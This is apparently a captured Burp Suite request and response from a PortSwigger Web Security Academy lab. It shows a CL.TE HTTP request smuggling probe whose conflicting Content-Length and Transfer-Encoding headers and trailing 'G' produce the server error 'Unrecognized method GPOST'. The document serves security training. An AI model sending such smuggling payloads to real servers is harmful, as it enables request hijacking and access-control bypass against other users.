 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0af600bf0327839683f43cb0006500cb.web-security-academy.n
et \r \n
3 Connection: keep-alive \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 6 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 0 \r \n
9 \r \n
10 G
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"